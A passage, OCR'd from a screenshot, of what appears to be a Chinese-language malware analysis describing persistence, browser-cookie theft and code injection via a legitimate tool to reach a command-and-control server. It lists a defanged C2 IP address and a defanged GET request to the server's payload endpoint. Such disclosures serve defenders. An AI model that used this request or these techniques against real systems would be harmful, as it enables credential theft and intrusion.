
包括：建立開機自動執行機制、複製瀏覽器 Cookie
等機敏資訊，並且使用「
RegAm.exe
」這類正常工具
將惡意程式碼注入處理程序以便連上 CC 伺服器
(91[.]202[.]233[.]18)。
GET hxxp://91[.]202[.]233[.]18:9000/wbinjget?
q=B2E581C85432BD4DF6A59A00CBDA1CB3